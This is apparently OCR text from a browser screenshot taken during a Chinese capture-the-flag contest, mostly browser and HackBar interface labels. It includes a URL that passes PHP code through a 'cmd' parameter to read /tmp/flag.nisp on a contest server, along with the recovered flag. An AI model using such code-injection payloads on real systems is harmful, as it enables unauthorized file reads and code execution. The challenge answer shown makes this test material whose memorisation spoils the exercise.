 御网杯网络安全大赛
DeepSeek - 探索未至之境
16进制在线编码 - Google 搜索
spammimic - decoded
47.105.113.86:40002/?cmd=v
不安全
47.105.113.86:40002/?cmd=var_dump(file_get_contents("/tmp/flag.nisp"));
5
怡希
英语
中文（简体）
所有书签
string(19) "flag{dnu3stfgjy61} "
Google Translate
元素
控制台
源代码/来源
网络
性能
内存
应用
隐私与安全
Lighthouse
记录器
HackBar
10
5
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
http://47.105.113.86:40002/?cmd=var_dump(file_get_contents("/tmp/flag.nisp"));